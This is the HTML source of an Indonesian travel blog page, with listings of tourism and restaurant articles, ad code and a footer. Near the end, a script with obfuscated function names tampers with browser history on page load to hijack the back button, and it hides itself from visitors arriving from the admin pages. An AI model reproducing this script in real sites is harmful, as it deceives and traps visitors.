				<a href="curug-cinulang-bandung/#respond" title="Leave a comment on: “Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8791 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Villa Ciung Wanara Bandung" title="Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara Bandung" data-src="wp-content/uploads/2017/07/Villa-Ciung-Wanara-Bandung-368x427.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Villa-Ciung-Wanara-Bandung-180x217.jpg&quot;,&quot;267&quot;:&quot;Villa-Ciung-Wanara-Bandung-267x322.jpg&quot;,&quot;368&quot;:&quot;Villa-Ciung-Wanara-Bandung-368x427.jpg&quot;}}" class="img-holder" href="ciung-wanara-bandung/"></a>
			</div>
<h2 class="title">	<a href="ciung-wanara-bandung/" class="post-title post-url">
		Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-24T17:01:49+00:00">Jul 24, 2017</time></span>
				<a href="ciung-wanara-bandung/#respond" title="Leave a comment on: “Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8836 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Harga Tiket Masuk Pantai Pelabuhan Ratu" title="Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu Sukabumi" data-src="wp-content/uploads/2017/07/Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-368x393.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-180x217.jpg&quot;,&quot;267&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-267x322.jpg&quot;,&quot;368&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-368x393.jpg&quot;}}" class="img-holder" href="pantai-pelabuhan-ratu-sukabumi/"></a>
			</div>
<h2 class="title">	<a href="pantai-pelabuhan-ratu-sukabumi/" class="post-title post-url">
		Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-21T14:10:41+00:00">Jul 21, 2017</time></span>
				<a href="pantai-pelabuhan-ratu-sukabumi/#respond" title="Leave a comment on: “Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu Sukabumi”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-36 slider  bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-8796 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Sejarah Caringin Tilu Lembang" title="Sejarah, Alamat dan Keindahan Caringin Tilu Bandung" data-src="wp-content/uploads/2017/07/Sejarah-Caringin-Tilu-Lembang-368x443.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-180x217.jpg&quot;,&quot;267&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-267x322.jpg&quot;,&quot;368&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-368x443.jpg&quot;}}" class="img-holder" href="caringin-tilu-bandung/"></a>
			</div>
<h2 class="title">	<a href="caringin-tilu-bandung/" class="post-title post-url">
		Sejarah, Alamat dan Keindahan Caringin Tilu Bandung	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-20T12:53:15+00:00">Jul 20, 2017</time></span>
				<a href="caringin-tilu-bandung/#comments" title="Leave a comment on: “Sejarah, Alamat dan Keindahan Caringin Tilu Bandung”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			</article>
	<article class="post-8001 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Sejarah dan Mitos di Situ Gede Tasikmalaya Jawa Barat" title="Obyek Wisata Alam Situ Gede Tasikmalaya Jabar" data-src="wp-content/uploads/2017/05/Sejarah-dan-Mitos-di-Situ-Gede-Tasikmalaya-Jawa-Barat.jpg" class="img-holder" href="situ-gede-tasikmalaya/"></a>
			</div>
<h2 class="title">	<a href="situ-gede-tasikmalaya/" class="post-title post-url">
		Obyek Wisata Alam Situ Gede Tasikmalaya Jabar	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-05-06T17:00:23+00:00">May 6, 2017</time></span>
				<a href="situ-gede-tasikmalaya/#respond" title="Leave a comment on: “Obyek Wisata Alam Situ Gede Tasikmalaya Jabar”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8003 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Lokasi dan Jalan Menuju Curug Sawer Tasikmalaya" title="Keindahan Tiada Tara di Curug Sawer Tasikmalaya" data-src="wp-content/uploads/2017/05/Lokasi-dan-Jalan-Menuju-Curug-Sawer-Tasikmalaya.jpg" class="img-holder" href="curug-sawer-tasikmalaya/"></a>
			</div>
<h2 class="title">	<a href="curug-sawer-tasikmalaya/" class="post-title post-url">
		Keindahan Tiada Tara di Curug Sawer Tasikmalaya	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-05-06T12:00:23+00:00">May 6, 2017</time></span>
				<a href="curug-sawer-tasikmalaya/#respond" title="Leave a comment on: “Keindahan Tiada Tara di Curug Sawer Tasikmalaya”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-36"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-45">
									<a href="category/wisata-kuliner/" class="main-link">
							<span class="h-text main-term-45">
								Wisata Kuliner							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-45 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<article class="post-4765 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Kedai Soto Ibu Rahayu" title="8 Tempat Makan Enak di Puncak Bogor untuk Keluarga" data-src="wp-content/uploads/2017/01/Kedai-Soto-Ibu-Rahayu.jpg" class="img-holder" href="tempat-makan-enak-di-bogor/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bogor/" class="post-url post-title">
		8 Tempat Makan Enak di Puncak Bogor untuk Keluarga	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-26T06:00:22+00:00">Jan 26, 2017</time></span>
						</div>
			</article>
	<article class="post-4763 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Eat Happens" title="8 Tempat Makan Enak dan Murah di Jakarta yang Romantis" data-src="wp-content/uploads/2017/01/Eat-Happens.jpg" class="img-holder" href="tempat-makan-enak-di-jakarta/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-jakarta/" class="post-url post-title">
		8 Tempat Makan Enak dan Murah di Jakarta yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-25T20:00:51+00:00">Jan 25, 2017</time></span>
						</div>
			</article>
	<article class="post-4761 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sapu Lidi" title="7 Tempat Makan Enak di Bandung yang Enak dan Murah" data-src="wp-content/uploads/2017/01/Sapu-Lidi-1.jpg" class="img-holder" href="tempat-makan-enak-di-bandung/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bandung/" class="post-url post-title">
		7 Tempat Makan Enak di Bandung yang Enak dan Murah	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-25T18:00:22+00:00">Jan 25, 2017</time></span>
						</div>
			</article>
	<article class="post-4779 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Soto Kesawan Enak Tenan" title="8 Daftar Tempat Makan Paling Enak di Medan" data-src="wp-content/uploads/2017/01/Soto-Kesawan-Enak-Tenan.jpg" class="img-holder" href="tempat-makan-enak-di-medan/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-medan/" class="post-url post-title">
		8 Daftar Tempat Makan Paling Enak di Medan	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T20:00:18+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4781 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-65">
	<div class="featured">
		<a alt="Café de Dapoer" title="Rekomended 5 Daftar Tempat Makan Enak dan Halal di Bali" data-src="wp-content/uploads/2017/01/Café-de-Dapoer.jpg" class="img-holder" href="tempat-makan-enak-di-bali/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bali/" class="post-url post-title">
		Rekomended 5 Daftar Tempat Makan Enak dan Halal di Bali	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T18:00:51+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4778 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Rawon" title="9 Tempat Makan Enak Murah di Surabaya yang Romantis" data-src="wp-content/uploads/2017/01/Rawon.jpg" class="img-holder" href="tempat-makan-enak-di-surabaya/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-surabaya/" class="post-url post-title">
		9 Tempat Makan Enak Murah di Surabaya yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T13:00:14+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4780 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Pesta Keboen" title="6 Tempat Makan Enak dan Murah di Semarang yang Romantis" data-src="wp-content/uploads/2017/01/Pesta-Keboen.jpg" class="img-holder" href="tempat-makan-enak-di-semarang/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-semarang/" class="post-url post-title">
		6 Tempat Makan Enak dan Murah di Semarang yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T10:00:29+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4769 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Gudheg yu DJum" title="7 Tempat Makan Paling Enak di Jogja Harga Mahasiswa" data-src="wp-content/uploads/2017/01/Gudheg-yu-DJum.jpg" class="img-holder" href="tempat-makan-enak-di-jogja/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-jogja/" class="post-url post-title">
		7 Tempat Makan Paling Enak di Jogja Harga Mahasiswa	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T06:00:16+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-45 clearfix">
			<script>var bs_ajax_paginate_1799673370 = '{"query":{"category":"45","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"8","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"next_prev","pagination-show-label":"1","columns":"2","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"45","columns":"2","pagination-show-label":"1","paginate":"next_prev","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"55f50c5"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1799673370" title="Previous">
					<i class="fa fa-angle-left" aria-hidden="true"></i> Prev				</a>
				<a rel="next" class="btn-bs-pagination next" data-id="1799673370" title="Next">
					Next <i class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 3</span>
			</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
			</div>
					</article><!-- .single-page-content -->
	</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			<div id="wpt_widget-2" class=" h-ni w-nt primary-sidebar-widget widget widget_wpt">	
			<div class="wpt_widget_content" id="wpt_widget-2_content" data-widget-number="2">	
				<ul class="wpt-tabs has-2-tabs">
	                	                    	                        <li class="tab_title"><a href="#" id="popular-tab">Popular</a></li>	
	                    	                	                    	                        <li class="tab_title"><a href="#" id="recent-tab">Recent</a></li>	
				</ul> <!--end .tabs-->	
				<div class="clear"></div>  
				<div class="inside">        
						<div id="popular-tab-content" class="tab-content">				
						</div> <!--end #popular-tab-content-->       
						<div id="recent-tab-content" class="tab-content"> 		 
						</div> <!--end #recent-tab-content-->		
										<div class="clear"></div>
				</div> <!--end .inside -->
								<div class="clear"></div>
			</div><!--end #tabber -->
			<script type="text/javascript">  
				jQuery(function($) {    
					$('#wpt_widget-2_content').data('args', {"allow_pagination":"1","post_num":"3","title_length":"15","comment_num":"5","show_thumb":"1","thumb_size":"small","show_date":null,"show_excerpt":null,"excerpt_length":"15","show_comment_num":null,"show_avatar":"1","show_love":null});  
				});  
			</script>  
			</div>			<div id="bs-recent-posts-3" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-recent-posts"><div class="section-heading sh-t2 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-11406 type-post format-standard has-post-thumbnail ">
											<a alt="Kura-kura Waterpark Mataram Tempat Wisata Indonesia" title="Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram" data-src="wp-content/uploads/2019/08/kura-kura-waterpark-lombok-tempat-wisata-150x150.jpg" class="img-holder" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/"></a>
										<p class="title">
						<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/" class="post-title post-url">
							Asyiknya Main Air Bersama Keluarga di Waterpark&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-08-02T11:23:08+00:00">Aug 2, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11398 type-post format-standard has-post-thumbnail ">
											<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata-150x150.jpg" class="img-holder" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
										<p class="title">
						<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-title post-url">
							Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11390 type-post format-standard has-post-thumbnail ">
											<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-150x150.jpg" class="img-holder" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
										<p class="title">
						<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-title post-url">
							Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-31T00:19:18+00:00">Jul 31, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11369 type-post format-standard has-post-thumbnail ">
											<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-150x150.jpg" class="img-holder" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
										<p class="title">
						<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-title post-url">
							Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-30T00:41:59+00:00">Jul 30, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11350 type-post format-standard has-post-thumbnail ">
											<a alt="Cara pesan online tiket mudik murah" title="Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah" data-src="wp-content/uploads/2019/05/cara-beli-tiket-pesawat-murah-saat-lebaran-150x150.jpg" class="img-holder" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/"></a>
										<p class="title">
						<a href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/" class="post-title post-url">
							Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-05-29T00:51:33+00:00">May 29, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div><div id="text-6" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/>
<!-- wisata responsive --><br/>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" data-ad-format="auto" data-full-width-responsive="true"></ins><br/>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>
	</main><!-- main -->
	</div><!-- .content-wrap -->
	</div><!-- .main-wrap -->
<div class="main-wrap footer-main-wrap">
			<footer id="site-footer" class="site-footer">
			<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-big-button colored in-5-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
				</div>
	</div>
</div>
			<div class="copy-footer">
				<div class="content-wrap">
					<div class="container">
							<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8304"><a href="disclaimer/">Disclaimer</a></li>
<li id="menu-item-8310" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8310"><a href="privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8306" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8306"><a href="advertisement/">Advertisement</a></li>
<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8307"><a href="hubungi-kami/">Hubungi Kami</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
						<div class="row">
							<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								© 2017 - All Rights Reserved.							</div>
							<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
															</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- .footer -->
		</div><!-- .main-wrap -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","md5":"0d8db79276502e496a252beb439bb0cc","tags":[],"categories":[]};
            /* ]> */<script type="text/javascript">
    var oullxvprtqwciy  = true;
    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }
    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }
            function ab28fd0e33c9cc4de71484516241c27956501f66a(){
                return 'https://tempatwisataindonesia.id/20-rekomendasi-tempat-wisata-malam-di-pulau-bali/';
            }
    function aae74187afcc3c9e8abcf29b52c94bb8fa9fd138a() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }
    function aa2fb31dceeda140393b9523efe8f5a115dafc9eb(){
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oullxvprtqwciy = false;
        }
    }
    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();
    function a05225800635caa3be1c388ec85c6ef1da91d3723(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = ab28fd0e33c9cc4de71484516241c27956501f66a();
        aa2fb31dceeda140393b9523efe8f5a115dafc9eb();
        if(!oullxvprtqwciy || targeturl == null) return;
        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);
        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                history.replaceState(null, null, location.pathname);
          }
        });
    }
    a05225800635caa3be1c388ec85c6ef1da91d3723();
</script><meta name="_mg-domain-verification" content="d64ed89cfae7efdae09d4dede4dff367"/>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-5818783341307604">
</amp-auto-ads><script type="text/javascript">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
